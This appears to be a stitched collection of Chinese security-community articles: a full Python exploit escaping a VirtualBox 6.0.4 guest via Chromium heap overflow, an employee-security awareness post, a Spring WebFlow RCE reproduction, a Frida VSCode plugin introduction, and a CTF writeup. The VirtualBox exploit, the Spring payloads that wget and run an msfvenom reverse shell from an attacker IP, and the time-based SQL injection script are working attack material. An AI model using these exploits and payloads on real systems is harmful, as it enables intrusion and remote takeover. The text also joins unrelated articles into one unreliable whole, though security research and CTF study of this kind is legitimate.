Buffer之后恰好可以放一个CRClient或者CRConnection的结构体,就可以泄露关键的结构体了。所以,总体的利用思路如下:
1. 排布内存,使堆空间分布如下:
2. 通过之前提到的相同操作,通过堆溢出实现任意地址写与越界写
3. 越界写改大CR_GETUNIFORMLOCATION_EXTEND Buffer的size部分
4. 通过crUnpackExtendGetUniformLocation越界读获取CRConnection的地址
5. 通过CRConnection任意地址读获取crVBoxHGCMFree的地址
6. 通过动态库获取libc中system的地址
7. 修改disconnect函数指针为system,修改CRConnection头部为payload8. disconnect弹计算器
我在实际实现中多了一个步骤,在泄露完CRConnection地址之后还泄露了一个对应的clientID。(当然这一步也可以省略,在exp中遍历所有的clientID即可)
完整的exp如下(环境:ubuntu 18.04及其apt安装的Virtualbox 6.0.4):
#!/usr/bin/env python2
from __future__ import print_function
import os, sys
from array import array
from struct import pack, unpack
sys.path.append(os.path.abspath(os.path.dirname(__file__)) + '/lib')
from chromium import *
from hgcm import *
crVBoxHGCMFree_off=0x20890
vbox_puts_off=0x22f0f0
libc_puts_off=0x809c0
libc_system_off=0x4f440
def make_oob_read(offset):
return (
pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1)
+ '\0\0\0' + chr(CR_EXTEND_OPCODE)
+ pack("<I", offset)
+ pack("<I", CR_GETUNIFORMLOCATION_EXTEND_OPCODE)
+ pack("<I", 0)
+ 'LEET'
)
class Pwn(object):
def write(self, where, what):
pay = 'A'*8+pack("<Q",where)
buf,_,_,_=hgcm_call(self.client1,13,[self.write_buf,self.write_buf_size,0x2b0,pay])
hgcm_call(self.client1,13,[0x41414141,0x41414141,0,what])
def write64(self, where, what):
self.write(where, pack("<Q", what))
def read(self, where, n, canfail=False):
# Set pHostBuffer and cbHostBuffer, then read from the Chromium stream.
self.write64(self.pConn + OFFSET_CONN_HOSTBUF, where)
self.write64(self.pConn + OFFSET_CONN_HOSTBUFSZ, n)
res, sz = hgcm_call(self.client3, SHCRGL_GUEST_FN_READ, ["A"*0x1000, 0x1000])
if canfail and sz != n:
return None
assert sz == n
return res[:n]
def read64(self, where, canfail=False):
leak = self.read(where, 8, canfail)
if not leak:
return None
return unpack('<Q', leak)[0]
def setup_write(self):
self.client1 = hgcm_connect("VBoxSharedCrOpenGL")
set_version(self.client1)
msg = pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1) \
+ '\0\0\0' + chr(CR_EXTEND_OPCODE) \
+ 'aaaa' \
+ pack("<I", CR_SHADERSOURCE_EXTEND_OPCODE) \
+ pack("<IIIIII", 0, 0x3, 0, 0x4, 0x4, 0x1a+2+7) +'A'*9
'''
msg2= pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1) \
+ '\0\0\0' + chr(CR_EXTEND_OPCODE) \
+ 'aaaa' \
+ pack("<I", CR_SHADERSOURCE_EXTEND_OPCODE) \
+ pack("<IIIII", 0, 0x2, 0, 0x1, 0x1a+2) +'A'*4
'''
msg2 = pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1) \
+ '\0\0\0' + chr(CR_EXTEND_OPCODE) \
+ 'aaaa' \
+ pack("<I", CR_SHADERSOURCE_EXTEND_OPCODE) \
+ pack("<IIIII", 0, 0x2, 0, 0x1+0x100, 0x1a+2) +'A'*(9+0x100)
msg3 = pack("<III", CR_MESSAGE_OPCODES, 0x41414141, 1) \
+ '\0\0\0' + chr(CR_EXTEND_OPCODE) \
+ 'aaaa' \
+ pack("<I", CR_SHADERSOURCE_EXTEND_OPCODE) \
+ pack("<IIIII", 0, 0x2, 0, 0x1+0x100, 0x1a+2) +'A'*(9+0x260)
msg4 = make_oob_read(0x570)
msg4+= 'A'*(0x290-len(msg4))
bufs = []
bufs2= []
bufs3= []
for i in range(0x4000):
bufs.append(alloc_buf(self.client1, len(msg), msg))
for i in range(4):
bufs.append(alloc_buf(self.client1, len(msg2), msg2))
for i in range(50):
bufs2.append(alloc_buf(self.client1,len(msg4),msg4))
bufs3.append(alloc_buf(self.client1, len(msg3), msg3))
alloc_buf(self.client1, len(msg3), msg3)
_, res, _ = hgcm_call(self.client1, SHCRGL_GUEST_FN_WRITE_READ_BUFFERED, [bufs[-4], "A"*0x50, 0x50])
self.write_buf = 0x0a0a0000+bufs[-3];
self.write_buf_size = 0x0a0135;
for i in range(50):
_, res, _ = hgcm_call(self.client1, SHCRGL_GUEST_FN_WRITE_READ_BUFFERED, [bufs3[i], "A"*0x50, 0x50])
def setup(self):
#self.leak_stuff()
self.setup_write()
client=[]
for i in range(50):
new_client = hgcm_connect("VBoxSharedCrOpenGL")
set_version(new_client)
client.append(new_client)
pay = 'B'*8
pay2= 'C'*8
buf,_,_,_=hgcm_call(self.client1,13,[self.write_buf,self.write_buf_size,0x420,pay])
_,leak,_=hgcm_call(self.client1,SHCRGL_GUEST_FN_WRITE_READ_BUFFERED,[0x42424242,'A'*0x290,0x290])
self.pConn,=unpack("<Q",leak[8:16])
self.pConn = self.pConn +0xe10+0x870
print('[*] Leaked conn @ 0x%016x' % self.pConn)
buf,_,_,_=hgcm_call(self.client1,13,[self.write_buf,self.write_buf_size,0xdf0-0x160,pay2])
buf,_,_,_=hgcm_call(self.client1,13,[self.write_buf,self.write_buf_size,0xe30-0x160,pack("<I",0x15c8)])
_,leak2,_=hgcm_call(self.client1,SHCRGL_GUEST_FN_WRITE_READ_BUFFERED,[0x43434343,'A'*0x290,0x290])
i,=unpack("<Q",leak2[8:16])
self.client3 = i>>32
#self.read(self.pConn ,0x200, canfail= True)
for i in range(len(client)):
if client[i]!=self.client3:
hgcm_disconnect(client[i])
crVBoxHGCMFree = self.read64(self.pConn + OFFSET_CONN_FREE,canfail=True)
print('[*] Leaked crVBoxHGCMFree @ 0x%016x' % crVBoxHGCMFree)
self.system = self.read64(crVBoxHGCMFree-crVBoxHGCMFree_off+vbox_puts_off,canfail=True)-libc_puts_off+libc_system_off
print('[*] Leaked system @ 0x%016x' % self.system)
pay = '/snap/bin/gnome-calculator\x00'
self.write64(self.pConn+0x128,self.system)
self.write(self.pConn,pay)
hgcm_disconnect(self.client3)
while(1):
i=i+1
return
if __name__ == '__main__':
p = Pwn()
p.setup()
#if raw_input('you want RIP control? [y/n] ').startswith('y'):
# p.rip(0xdeadbeef)
**其他相关链接** \- <https://drive.google.com/file/d/1IuRvlqWiZp7UhGN4BPifRS-NTDk5xdrd/view> \- <https://phoenhex.re/2018-07-27/better-slow-than-sorry>
* * * | 社区文章 |
# 企业安全:员工行为难管控(三)
|
##### 译文声明
本文是翻译文章,文章来源:Seay互联网安全博客
原文地址:<http://www.cnseay.com/4441/>
译文仅供参考,具体内容表达以及含义原文为准。
**累计到昨天的文章说到员工行为难管控的以下六个体现点。**
**1、滥用云笔记及网盘。**
**2、将公司代码存储在Github、oschina、Bitbucket等。**
**3、员工企业邮箱与外部个人账号密码一致。**
**4、在邮件、QQ、钉钉等沟通工具中直接发送密码。**
**5、随意打开陌生人发送的文件或链接**
**6、内部系统设置弱口令或默认密码不更改。**
今天继续新增三个,讲到的这些风险点,几乎每种都能将国内大部分企业强奸N遍,这些东西虽说做安全的人大多知道,但是没有几个甲方安全运营者真正做到治根,值得大家反思怎么做好。
**7、路边的U盘插入个人电脑**
黑客刻意丢一个U盘到公司或者某人家门口,这样的情节不要以为只有电影中存在,下面这个是我们用来扔别人公司门口的看似U盘的东西,插入电脑会自动下载木马运行,几乎95%以上的员工会捡走,是不是感觉防不胜防?
**8、私自使用红杏出墙等第三方代理插件**
上不了google,登不了facebook、twitter,生活在天朝有很多不方便的事情,甚至去趟某些部门去交钱,还得一副求着人家的样子,活在人家的规则和制度下没办法。不让上怎么办,那就想办法,于是不少人站出来做了免费的代理,比如红杏出墙代理,让大家可以访问墙外的资源,代理服务器的原理是将你的请求发送给目标服务器,接收到返回的数据后再给你,是一个中间人的身份,也就意味着能知道你的数据。
SO问题来了,难免有人在上着代理访问墙外网站的同时,浏览器还登陆着公司运营后台、邮件系统或者zabbix,一样的流量会发送到代理服务器,特别像邮件系统,隔几秒有一次带cookie的ajax请求接收新的邮件,cookie也就泄露给别人。甚至已经有黑客刻意入侵这类代理服务器,每天就盯着看有没有敏感数据。
**9、不安全使用及私建wifi**
1)、私自建立wifi热点:
之前拜访过很多不小的企业,经常通过手机都能看到一些有趣的wifi热点存在,比如“xxx的mac”,以及在公司内部办公区,信号比较强的众多热点,可疑之处在于这些热点的名字不是企业名字,为何会存在?答案只有一个,员工私自共享的热点,不信的话大可开着电脑围着公司转一圈,员工这么干,无非三个原因。
A、这角落里面手机连接企业热点信号弱,架个路由桥接。
B、 躲避公司要求手机必须安装神奇的客户端才能访问内网,阿里的员工不少这么干。
C、 某些特殊的岗位要测试东西。
私自建立的wifi热点可能存在弱密码或者密码被其他人得知,等等多种不可控的问题,一旦wifi网络被黑客连接上,则会导致公司内网直接沦陷。
2)、办公网wifi密码分享给访客
有的员工将办公网wifi密码分享给访客,访客连接上公司wifi,假设访客就是黑客,或者假设黑客通过入侵访客的电脑来连接公司的网络,都会对公司网络造成巨大威胁,访客需要使用网络时,企业应该提供访客专用wifi热点给访客。
3)、使用咖啡馆等地的公共wifi
咖啡馆、图书馆等公共场所的wifi可能已经被黑客劫持网络流量,另外也有可能wifi提供者本身对wifi流量进行了镜像,这些行为都会导致公司或个人敏感信息泄露。
**结束语**
今日结束,员工行为难管控暂时更新到这里,剩下的场景之后再更新,明日上新,开始说第二个痛点,敬请期待,欢迎关注微信公众号【互联网安全与创业】。
**安全意识墙面小贴士:**
相关文章:
企业安全:员工行为难管控(一):[http://bobao.360.cn/learning/detail/2916.html](http://bobao.360.cn/learning/detail/2916.html)
企业安全:员工行为难管控(二):[http://bobao.360.cn/learning/detail/2917.html](http://bobao.360.cn/learning/detail/2917.html) | 社区文章 |
### Author:[smile-TT](http://blog.smilehacker.net/2017/07/18/%E7%8C%A5%E7%90%90%E6%80%9D%E8%B7%AF%E5%A4%8D%E7%8E%B0Spring-WebFlow%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/)
说明:做安全的,思路不猥琐是日不下站的,必须变的猥琐起来,各种思路就会在你脑海中迸发
#### 1.不温不火的漏洞
这个漏洞在六月份的时候就被提交了,但是官方也没有消息,所以圈子里没有人关注也就属于正常现象了。漏洞分析也在三天前发了出来,但是同样不温不火。我也是今天才知道。。所以在没有事情的时候测试了一波,配合各种猥琐思路,成功拿到一个反弹的会话。
#### 2.漏洞发现及产生原因
Spring
WebFlow在Model的数据绑定上面,由于没有明确指定相关model的具体属性导致从表单可以提交恶意的表达式从而被执行,导致任意代码执行的漏洞。但是复现的环境比较苛刻了。除了版本的限制之外还有两个前置条件,这两个前置条件中有一个是默认配置,另外一个就是编码规范了,漏洞能不能利用成功主要就取决于后面的条件。
删删写写,真的不知道要怎么描述,附上这个漏洞分析的链接:[分析链接](https://threathunter.org/topic/593d562353ab369c55425a90)
看完文章反正我是觉得作者好牛的,直接从人家官方发布的补丁中分析出漏洞。我等小菜只负责学习审计思路,复现就好。
#### 3.环境的搭建
`docker`环境下载地址:[点击这里](https://github.com/Loneyers/vuldocker/tree/master/CVE-2017-4971)
别问我为什么不自己陪环境。。将一句心里话,我真的感觉做`J2EE`开发的程序员真心牛,他们陪个环境分分钟的事情,还不会报错。今天本来打算自己配置这个`spring`环境的,结果,配置哭了,一天都没搞好。。还是`python`好,环境那么好配置。需要什么下什么,重点是一般都不会报什么错误。
没说`JAVA`不牛,大型项目还得他。`zap`还是用`java`写的囊,多牛。单纯环境难配置而已啦,啊哈哈
果断选择别人做好的`Docker`
克隆完成后,执行两条命令
> `> docker-compose build> docker-compose up -d>`
完成之后访问[http://ip:30082端口就一切ok了](http://ip:30082%E7%AB%AF%E5%8F%A3%E5%B0%B1%E4%B8%80%E5%88%87ok%E4%BA%86/)
按理来说访问到这个页面就可以执行漏洞操作了,但是为了方便后续的操作,可以进入`docker`环境的终端
> docker ps –查看当前运行的docker进程
>
> docker exec -it [id号] /bin/bash
之后登陆操作吧
访问:`http://ip:30082/hotels/3`
ps: 标记的订单号要写16位
之后设置好代理,进行抓包。
点击`Confirm`,在抓到的包之后添加
> `>&_(new+java.lang.ProcessBuilder("touch","/tmp/success")).start()=iswin>`
`Go`
返回`Error`不管,直接来到`docker`下的`tmp`目录看结果
成功生成一个success文件.
#### 4.猥琐思路开始闪现
* #### 思路–1
默认是 没有`python`的,方便我的猥琐思路当然要装一个~
> apt-get install python
文件创建成功了,还能命令执行,那还说啥子嘛~?直接上`python`反弹`payload`去执行
用`msfvenom`生成反弹的payload
> msfvenom -p cmd/unix/reverse_python lhost=192.168.12.106 lport=4444 -o
> shell.py
获取反弹需要执行的代码
> cat shell.py
但是这个时候注意到一个东西`""`,双引号这个东西,如果放到包中去会被闭合,那样的代码肯定没办法执行啊。不得行,不得不换下一个思路。
正在想怎么办,测试了一个别的命令,之后发现,命令之间不能加空格。。。如下
并没有执行成功。
* #### 思路–2
`Spring`框架,那肯定跟`jsp`挂钩,直接`wget`一个jsp马,因为wget命令默认是当前文件夹下,因为上面的得出的结论,并不能添加空格,指定路径,(就算能指定路径,也不知道绝对路径在哪里啊--!),但是总得尝试的,测一下试试吧。
同样使用`msfvenom`
> msfvenom -p java/jsp_shell_reverse_tcp lhost=192.168.12.106 lport=4444 -o
> shell.jsp
把马移动到`/var/www/html`目录下,保证可以远程下载
> mv shell.jsp /var/www/html/shell.jsp
>
> service apache2 start
抓包,改包
>
> &_(new+java.lang.ProcessBuilder(“wget”,”[http://192.168.12.106/shell.jsp")).start()=iswin](http://192.168.12.106/shell.jsp%22)).start()=iswin)
不知道上传到了哪里,执行以下`find`命令,发现并不在网站根目录下。而是在tomcat目录下
怎么办?`mv`过去?首先,你不知道网站绝对路径,其次命令中不能加空格啊。好气啊,眼看到手的shell又飞了。不得不继续想办法。
* #### 猥琐思路–最终大招
方法肯定不止这一种,没有上面的两种思路,也不会有最后这种骚套路。你想到没?
实现方法:`wget`+`python`反弹shell
相信有经验童鞋已经有思路了。肯定很多人还蒙着囊,不是`python` 双引号被闭合了吗,还要怎么执行???
还不能有空格,怎么玩???别急嘛。
`wget`可以执行,并且默认都是在一个目录下的,没错`python`是不能执行,但是`shell`脚本可以执行啊。
把刚刚生成的`python`脚本写到一个`shell`脚本里,下载下来直接执行,一切不就ok了,每空格吧~,双引号?跟我有关系么,哈哈~思路有了,测试.
`msfvenom`生成反弹的payload
> msfvenom -p cmd/unix/reverse_python lhost=192.168.12.106 lport=4444 -o
> /var/www/html/shell.sh
打开`Metasploit`设置监听
> use exploit/multi/handler
>
> set payload cmd/unix/reverse_python
>
> set lhost 192.168.12.106
>
> set lport 4444
>
> exploit
提交吧
>
> &_(new+java.lang.ProcessBuilder(“wget”,”[http://192.168.12.106/shell.sh")).start()=iswin](http://192.168.12.106/shell.sh%22)).start()=iswin)
执行`shell`脚本
> &_(new+java.lang.ProcessBuilder(“/bin/bash”,”shell.sh”)).start()=iswin
成功返回会话
`docker`没有`ifconfig`命令的=
如果想获取`Meterpreter`回话,你觉得还会远么?自己YY
#### 5.总结一下
之前还想写个检测脚本研究一下了,但是写着写着好像突然感觉到,这个漏洞没有像`struts`那个漏洞一样掀起浪潮是有原因的。他并不能像`strtus`这个漏洞那样直接可以测试的出,只有白盒才能测出问题所在,知道哪里使用了`addEmptyValueMapping`这个函数。并不能直接黑盒测试,或许也可以,将所有提交的数据包都加入`payload`检测,那相当于扫描全站了。或许在拿到授权的测试下,还是可以试一下的,但是我们这种复现漏洞的,还是别拿人家网站乱扫了。。
而且,我觉得这个漏洞并不会大片存在,环境相对而言还是比较苛刻的。 | 社区文章 |
**作者:0xcc
原文链接:<https://mp.weixin.qq.com/s/1wm4fNHdBNgNdW84YMUNlQ>**
又到工作日了,推送一个作者原创的工具。
VSCode 的生态日渐强大,各种插件让编辑器如虎添翼。想必 frida 的大名大家已经耳熟能详,不做赘述。
那么把两者做一个有机结合如何?
我把一些常用的命令集成到 VSCode 的图形界面里方便日常使用,如动画所示。这个插件在市场里搜索 frida Workbench,安装
codecolorist.vscode-frida 即可。
插件依赖 Python3 和 frida-tools。当然,还有 VSCode。
在 Windows 和 macOS 上测试过,其他系统理论上不会有问题。一些功能是可选的,依赖一些需要手动安装对应的工具。例如 Objection 和
SSH 相关,下文会详细介绍。
先来介绍常用的功能。
安装之前请确保 Python3 命令在 PATH 当中能正常找到,并运行过 pip3 install frida-tools。
成功安装之后 VSCode 的左边就有一个倒转的 R 图标,即可切换到插件窗格,列出所有 App 和进程列表,可以直接选择附加 frida
或者创建一个新的进程实例。
笔者做 iOS 工作比较多,一些功能 Android 也是可以用的。当然还需要系统路径里安装了 adb。
目前只支持 USB 的方式连接设备。在 Windows 上 USB 连接 iPhone 还需要安装 iTunes。如果连接失败,最好保持 iTunes
运行的状态下使用。
绿色三角对应 frida 的 -f (spawn)模式。如果进程正在运行,会多一个左边的 attach 图标。两种方式都会在 VSCode 的下方打开一个
frida 的 REPL。如需要创建新进程到暂停的状态,请使用右键菜单的 Spawn Suspended 命令。
如果当前有活动的 REPL,而且使用编辑器打开了 js 源文件,编辑器的右上角会多出来一个 frida 的图标:
点击即可将当前的代码提交到 REPL 当中运行。
View Debug Logs 菜单打开一个窗格显示应用的日志。
通常查看 iOS 的应用日志可以使用 macOS 自带的 Console.app 或者 libimobiledevice 的 idevicesyslog
命令。但在近几个 iOS 大版本之后,系统对日志实现做了修改,os_log 系列函数才会正常输出,输出到 stderr(如 NSLog
函数)的内容不再显示。这个小功能可以帮你找回 stderr 的内容。
如果是 Android,则会简单地调用 adb logcat 并设置 app 的过滤器。
说到右键读者会发现下面还有 Objection 和 lldb 的功能。
Objection 需要安装对应的 pip 包,对操作系统没有特定的要求。
lldb 目前只在 macOS 上测试过。由于此类调试通常需要依赖 Xcode 工具链,在其他系统确实也没太大意义。该功能需要首先在设备上初始化配置。
### **配置 SSH**
在电脑端,macOS 和 Linux 环境都自带了 SSH 命令。Windows 10 支持 SSH
客户端命令,可能需要在控制面板安装先启用对应的可选组件,确保 ssh.exe 命令可以使用。
本插件的一些命令需要 SSH 交互,首先用 ssh-keygen 生成密钥,然后右键设备选择 Install SSH Public
Key,免去每次输入密码。
为验证命令成功完成,右键设备并选择 Open Shell,检查是否在 VSCode 当中直接打开终端。
建立 SSH 通信的底层还有 iproxy,在插件里虽然我用 Python 实现了一个,但性能肯定比不上原生的命令。可以安装
libimobiledevice 并将 iproxy 添加到环境变量中,插件会优先使用之。
### **配置 debugserver**
首先需要在设备上预先挂载好 Xcode Developer Disk Image (DDI)。挂载的方式有两种。
只要使用 Xcode 在设备上调试过任意 App 源代码,Xcode 就会自动挂载对应的 DDI 镜像。
如果是其他操作系统,还可以使用 libimobiledevice [1] 工具包的 ideviceimagemounter 命令。而这种情况需要从
Xcode 当中获取一个 dmg 的 DDI 镜像,可以自行从 mac 上复制,而 GitHub 上也有人收集了各个版本的镜像。当然有了 Xcode
投毒的前车之鉴,对于非官方来源的文件,使用前请慎重做好签名的校验工作。
确保 DDI 在设备上配置完成后,VSCode 里选择该设备并右键,选择 Setup LLDB debugserver,将会自动使用 ldid 工具为
/Developers/usr/bin/debugserver 创建一个带有全局调试权限的副本。
目前相当一部分越狱环境自带 ldid。如果这一步操作失败,请尝试手工编译该命令放置到设备中。
如果一切就绪,任选一个 App 右键,选择 Debug with lldb,稍等片刻就可以打开调试控制台,而无需手工逐个运行 iproxy 等命令。
### **配置 FlexDecrypt**
iOS 对第三方应用的 DRM 加密机制是每一本逆向资料都会提到的常识。从 dumpdecrypted 之后,从内存当中转储解密过的 App
可执行文件已经成为标准步骤,还被先后移植到了命令行工具、frida 脚本、lldb 脚本等多种形式上,实现都大同小异。
今年出现的 FlexDecrypt[2] 则让人眼前一亮。这个工具调用了链接器内部使用的 mremap_encrypted
系统调用来让内核解密应用,却又无需真正运行代码,可以看作是静态解密。
之前的解密(砸壳)方式都需要先运行代码,对于一些做了反调试或越狱检测的应用,可能会触发应用的检测逻辑而异常退出。FlexDecrypt
完全规避了这种问题,并完美支持 App Extension 的多进程模式和延迟加载的框架代码的解密。
唯一的麻烦之处在于,FlexDecrypt 一次只解密一个文件,需要手动定位到 App 的 bundle
目录然后逐个文件处理。因此在这个插件里特地实现了一个右键菜单,一次性解密整个 app 并下载为 .ipa (zip) 压缩包。
第一次使用 FlexDecrypt 同样需要预先配置。在按照前文设置好 SSH 之后,在设备上选择 Install FlexDecrypt
右键菜单。插件会自动到 FlexDecrypt 的 GitHub 上拉取最新的 FlexDecrypt 安装包,通过 SSH 和 dpkg
的方式自动部署到越狱 iOS 上。
关于功能和 bug 的反馈可以直接公众号私信,或者点击“阅读原文”到 GitHub 仓库中提 issue。
### 参考资料
[1]. <https://github.com/libimobiledevice/libimobiledevice#utilities>
[2]. <https://github.com/JohnCoates/flexdecrypt>
* * * | 社区文章 |
# 2019安恒1月月赛Writeip-Web&Crypto&Misc
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
周末在家无聊,又刷了一次安恒月赛,以下是题解
## Web
### babygo
拿到题目
<?php
@error_reporting(1);
include 'flag.php';
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new sec;
}
function __toString()
{
if (isset($this->skyobj))
return $this->skyobj->read();
}
}
class cool
{
public $filename;
public $nice;
public $amzing;
function read()
{
$this->nice = unserialize($this->amzing);
$this->nice->aaa = $sth;
if($this->nice->aaa === $this->nice->bbb)
{
$file = "./{$this->filename}";
if (file_get_contents($file))
{
return file_get_contents($file);
}
else
{
return "you must be joking!";
}
}
}
}
class sec
{
function read()
{
return "it's so sec~~";
}
}
if (isset($_GET['data']))
{
$Input_data = unserialize($_GET['data']);
echo $Input_data;
}
else
{
highlight_file("./index.php");
}
?>
发现是一个简单的反序列化题目
我们发现只要满足
$this->nice->aaa === $this->nice->bbb
即可读文件
那么我们利用pop链,构造
但是我们注意到
aaa会被重新赋值,所以使用指针,这样bbb会跟随aaa动态改变
$a = new baby();
$a->bbb =&$a->aaa
构造出如下序列化
最后得到完整exp
<?php
class baby
{
protected $skyobj;
public $aaa;
public $bbb;
function __construct()
{
$this->skyobj = new cool;
}
function __toString()
{
if (isset($this->skyobj))
{
return $this->skyobj->read();
}
}
}
class cool
{
public $filename='./flag.php';
public $nice;
public $amzing='O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3BN%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3BN%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BR%3A6%3B%7D';
}
$a = new baby();
// $a->bbb =&$a->aaa;
echo urlencode(serialize($a));
?>
生成payload
O%3A4%3A%22baby%22%3A3%3A%7Bs%3A9%3A%22%00%2A%00skyobj%22%3BO%3A4%3A%22cool%22%3A3%3A%7Bs%3A8%3A%22filename%22%3Bs%3A10%3A%22.%2Fflag.php%22%3Bs%3A4%3A%22nice%22%3BN%3Bs%3A6%3A%22amzing%22%3Bs%3A227%3A%22O%253A4%253A%2522baby%2522%253A3%253A%257Bs%253A9%253A%2522%2500%252A%2500skyobj%2522%253BO%253A4%253A%2522cool%2522%253A3%253A%257Bs%253A8%253A%2522filename%2522%253BN%253Bs%253A4%253A%2522nice%2522%253BN%253Bs%253A6%253A%2522amzing%2522%253BN%253B%257Ds%253A3%253A%2522aaa%2522%253BN%253Bs%253A3%253A%2522bbb%2522%253BR%253A6%253B%257D%22%3B%7Ds%3A3%3A%22aaa%22%3BN%3Bs%3A3%3A%22bbb%22%3BN%3B%7D
最后可以得到
即
bd75a38e62ec0e450745a8eb8e667f5b
### simple php
拿到题目
http://101.71.29.5:10004/index.php
探测了一番,发现`robots.txt`
User-agent: *
Disallow: /ebooks
Disallow: /admin
Disallow: /xhtml/?
Disallow: /center
尝试
http://101.71.29.5:10004/admin
发现有登录和注册页面
探测后,发现是sql约束攻击
注册
username = admin 1
password = 12345678
登录即可
http://101.71.29.5:10004/Admin/User/Index
发现是搜索框,并且是tp3.2
不难想到注入漏洞,随手尝试报错id
http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and polygon(id)--
发现库名`tpctf`,表名`flag`,根据经验猜测字段名是否为flag
http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and polygon(flag)--
nice,发现flag字段也存在,省了不少事
下面是思考如何注入得到数据,随手测试
http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and if(1,sleep(3),0)--
发现成功sleep 3s,轻松写出exp
import requests
flag = ''
cookies = {
'PHPSESSID': 're4g49sil8hfh4ovfrk7ln1o02'
}
for i in range(1,33):
for j in '0123456789abcdef':
url = 'http://101.71.29.5:10004/Admin/User/Index?search[table]=flag where 1 and if((ascii(substr((select flag from flag limit 0,1),'+str(i)+',1))='+str(ord(j))+'),sleep(3),0)--'
try:
r = requests.get(url=url,timeout=2.5,cookies=cookies)
except:
flag += j
print flag
break
但是有点恶心的是,好像每隔5分钟就要重新注册,登录一遍,断断续续跑了几次,得到flag
459a1b6ea697453c60132386a5f572d6
## Crypto
### Get it
题目描述
Alice和Bob正在进行通信,作为中间人的Eve一直在窃听他们两人的通信。
Eve窃听到这样一段内容,主要内容如下:
p = 37
A = 17
B = 31
U2FsdGVkX1+mrbv3nUfzAjMY1kzM5P7ok/TzFCTFGs7ivutKLBLGbZxOfFebNdb2
l7V38e7I2ywU+BW/2dOTWIWnubAzhMN+jzlqbX6dD1rmGEd21sEAp40IQXmN/Y0O
K4nCu4xEuJsNsTJZhk50NaPTDk7J7J+wBsScdV0fIfe23pRg58qzdVljCOzosb62
7oPwxidBEPuxs4WYehm+15zjw2cw03qeOyaXnH/yeqytKUxKqe2L5fytlr6FybZw
HkYlPZ7JarNOIhO2OP3n53OZ1zFhwzTvjf7MVPsTAnZYc+OF2tqJS5mgWkWXnPal
+A2lWQgmVxCsjl1DLkQiWy+bFY3W/X59QZ1GEQFY1xqUFA4xCPkUgB+G6AC8DTpK
ix5+Grt91ie09Ye/SgBliKdt5BdPZplp0oJWdS8Iy0bqfF7voKX3VgTwRaCENgXl
VwhPEOslBJRh6Pk0cA0kUzyOQ+xFh82YTrNBX6xtucMhfoenc2XDCLp+qGVW9Kj6
m5lSYiFFd0E=
分析得知,他们是在公共信道上交换加密密钥,共同建立共享密钥。
而上面这段密文是Alice和Bob使用自己的密值和共享秘钥,组成一串字符的md5值的前16位字符作为密码使用另外一种加密算法加密明文得到的。
例如Alice的密值为3,Bob的密值为6,共享秘钥为35,那么密码为:
password = hashlib.md5("(3,6,35)").hexdigest()[0:16]
看到密钥交换和给定的3个参数,不难想到是Diffie-Hellman密钥交换算法
那么我们现在知道
1.A的公钥为17
2.B的公钥为31
3.素数p为37
那么第一步是先求g
我们知道g是p的一个模p本原单位根(primitive root module
p),所谓本原单位根就是指在模p乘法运算下,g的1次方,2次方……(p-1)次方这p-1个数互不相同,并且取遍1到p-1;
我们直接调用sagemath的函数
print primitive_root(37)
可以得到
g=2
然后我们知道
A = g^a mod p
B = g^b mod p
即已知A,B,g,p怎么求a和b
因为这里的数都比较小,我们使用在线网站
https://www.alpertron.com.ar/DILOG.HTM
对于A的私钥,我们得到
对于B的私钥,我们得到
而对于共享密钥
key = g^(b*a) mod p
计算
a = 7
b = 9
g = 2
p = 37
print pow(g,a*b,p)
得到共享密钥为6
于是按照样例
例如Alice的密值为3,Bob的密值为6,共享秘钥为35,那么密码为:
password = hashlib.md5("(3,6,35)").hexdigest()[0:16]
我们得到password
import hashlib
password = hashlib.md5("(7,9,6)").hexdigest()[0:16]
print password
结果`a7ece9d133c9ec03`
而对于密文
U2FsdGVkX1+mrbv3nUfzAjMY1kzM5P7ok/TzFCTFGs7ivutKLBLGbZxOfFebNdb2
l7V38e7I2ywU+BW/2dOTWIWnubAzhMN+jzlqbX6dD1rmGEd21sEAp40IQXmN/Y0O
K4nCu4xEuJsNsTJZhk50NaPTDk7J7J+wBsScdV0fIfe23pRg58qzdVljCOzosb62
7oPwxidBEPuxs4WYehm+15zjw2cw03qeOyaXnH/yeqytKUxKqe2L5fytlr6FybZw
HkYlPZ7JarNOIhO2OP3n53OZ1zFhwzTvjf7MVPsTAnZYc+OF2tqJS5mgWkWXnPal
+A2lWQgmVxCsjl1DLkQiWy+bFY3W/X59QZ1GEQFY1xqUFA4xCPkUgB+G6AC8DTpK
ix5+Grt91ie09Ye/SgBliKdt5BdPZplp0oJWdS8Iy0bqfF7voKX3VgTwRaCENgXl
VwhPEOslBJRh6Pk0cA0kUzyOQ+xFh82YTrNBX6xtucMhfoenc2XDCLp+qGVW9Kj6
m5lSYiFFd0E=
看到`U2F`这样的开头,我们尝试解密RC4,AES,DES
最后发现DES成功解密
成功得到flag:`flag{8598544ba1a5713b1de04d3f0c41eb71}`
### 键盘之争
看到题目名称键盘之争
以及唯一的信息`ypau_kjg;"g;"ypau+`
先去百度了下
发现第一项就是键盘之争,看来是有一个键位布局的映射关系
于是按照图片
简单写了个映射代码
QWERTY = ['q','w','e','r','t','y','u','i','o','p','{','}','|','a','s','d','f','g','h','j','k','l',';','"','z','x','c','v','b','n','m','<','>','?','_','+']
Dvorak = ['"','<','>','p','y','f','g','c','r','l','?','+','|','a','o','e','u','i','d','h','t','n','s','_',';','q','j','k','x','b','m','w','v','z','{','}']
dic = zip(Dvorak,QWERTY)
c = 'ypau_kjg;"g;"ypau+'
res=''
for i in c:
for key,value in dic:
if key == i:
res += value
print res
得到结果
traf"vcuzquzqtraf}
看到有双引号感觉怪怪的,于是尝试
dic = zip(QWERTY,Dvorak)
